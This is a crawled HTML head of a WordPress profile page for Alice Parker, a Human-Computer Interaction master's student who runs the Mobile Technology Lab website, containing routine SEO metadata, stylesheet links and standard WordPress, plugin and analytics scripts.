

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobiletechlab.no/dvteam/alice-parker/
body_size: 18136
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Alice Parker - Mobile Technology Lab</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="MSc Human-Computer Interaction Student Kristiania University College, Department of Technology Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction. After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mobiletechlab.no/dvteam/alice-parker/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mobile Technology Lab - The World of Innovative Technology" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alice Parker - Mobile Technology Lab" />
		<meta property="og:description" content="MSc Human-Computer Interaction Student Kristiania University College, Department of Technology Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction. After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming," />
		<meta property="og:url" content="https://mobiletechlab.no/dvteam/alice-parker/" />
		<meta property="article:published_time" content="2021-10-25T05:35:42+00:00" />
		<meta property="article:modified_time" content="2021-10-25T05:40:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Alice Parker - Mobile Technology Lab" />
		<meta name="twitter:description" content="MSc Human-Computer Interaction Student Kristiania University College, Department of Technology Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction. After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobiletechlab.no\/#website","url":"https:\/\/mobiletechlab.no\/","name":"Mobile Technology Lab","description":"The World of Innovative Technology","inLanguage":"en-US","publisher":{"@id":"https:\/\/mobiletechlab.no\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobiletechlab.no\/#organization","name":"Mobile Technology Lab","url":"https:\/\/mobiletechlab.no\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobiletechlab.no\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/","name":"Home","description":"Global Solutions tailored to meet the needs of Futuristic Technologies We\u2019re a group of researchers, scientists, technologists, engineers, designers, and thinkers inventing what\u2019s next in mobile technology. We\u2019re relentlessly curious about all the ways that mobile technology can change the world. We\u2019re currently obsessed with advancing the state of the","url":"https:\/\/mobiletechlab.no\/"},"nextItem":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/","name":"Alice Parker","description":"MSc Human-Computer Interaction Student Kristiania University College, Department of Technology Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction. After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming,","url":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/"},"previousItem":"https:\/\/mobiletechlab.no\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobiletechlab.no\/author\/mobiletechlab\/#author","url":"https:\/\/mobiletechlab.no\/author\/mobiletechlab\/","name":"mobiletechlab","image":{"@type":"ImageObject","@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#authorImage","url":"https:\/\/mobiletechlab.no\/wp-content\/uploads\/2022\/06\/avatar_user_1_1655132179-96x96.png","width":96,"height":96,"caption":"mobiletechlab"}},{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#webpage","url":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/","name":"Alice Parker - Mobile Technology Lab","description":"MSc Human-Computer Interaction Student Kristiania University College, Department of Technology Alice runs the Mobile Tech lab website and social media channels. She is currently doing a Masters in Human-Computer Interaction. After completing a BScEcon in International Politics from Aberystwyth University she worked in social media before starting her Masters. She is interested in data, programming,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobiletechlab.no\/#website"},"breadcrumb":{"@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#breadcrumblist"},"author":"https:\/\/mobiletechlab.no\/author\/mobiletechlab\/#author","creator":"https:\/\/mobiletechlab.no\/author\/mobiletechlab\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobiletechlab.no\/#mainImage","url":"https:\/\/mobiletechlab.no\/wp-content\/uploads\/2021\/10\/pattern-8.webp","width":325,"height":325},"primaryImageOfPage":{"@id":"https:\/\/mobiletechlab.no\/dvteam\/alice-parker\/#mainImage"},"datePublished":"2021-10-25T05:35:42+00:00","dateModified":"2021-10-25T05:40:09+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://mobiletechlab.no/dvteam/alice-parker/" hreflang="en" />
<link rel="alternate" href="https://mobiletechlab.no/no/dvteam/alice-parker/" hreflang="nb" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mobile Technology Lab &raquo; Feed" href="https://mobiletechlab.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Technology Lab &raquo; Comments Feed" href="https://mobiletechlab.no/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobiletechlab.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='core-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/core-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='analytic-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/analytic-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='interview-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/interview-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='startups-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/startups-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/feather-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe7stroke-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/pe7stroke-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/elegant-icons.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mobiletechlab.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mobiletechlab.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coreicons-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/core-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='starups-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/startups-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/web-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sanfran-theme-style-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sanfran-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Inter";}h1,h2,h3,h4,h5,h6{font-family:"Inter";color:#9e182f;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:75px 0 63px; }}.animsition-loading{border-top-color:#9e182f;}.animsition-loading:before{border-top-color:#0fc392;}#featured-title .inner-wrap{}#featured-title .main-title{color:#9e182f;}#featured-title #breadcrumbs{color:#000000;}#featured-title #breadcrumbs a{color:#ffffff;}#featured-title #breadcrumbs a:hover{color:#cacaca;}.products li{margin-top:40px;}
</style>
<link rel='stylesheet' id='sanfran-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vckit-css-css' href='https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/css/vc_addons_kit.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='' />
<link rel='stylesheet' id='flickity-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/flickity.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/magnific.popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animatedHeading-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/animatedheadline.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&amp;ver=3.3.5" id="sb-js-js"></script>
<script type="text/javascript" id="sb-js-js-after">
/* <![CDATA[ */
var SB_INIT_URL = "https://mobiletechlab.no/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en"; var SB_WP_PAGE_ID = 2626; var SB_WP_AJAX_URL = "https://mobiletechlab.no/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="deeper_loadmore-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https:\/\/mobiletechlab.no\/wp-admin\/admin-ajax.php","nonce":"42852be112"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc//assets/js/deeper-loadmore.js?ver=6.7.4" id="deeper_loadmore-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-82375282-4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mobiletechlab.no"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-82375282-4", {"anonymize_ip":true});
gtag("config", "G-2QSJYJY3G2");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://mobiletechlab.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobiletechlab.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://mobiletechlab.no/?p=2626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mobiletechlab.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobiletechlab.no%2Fdvteam%2Falice-parker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mobiletechlab.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobiletechlab.no%2Fdvteam%2Falice-parker%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.73.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
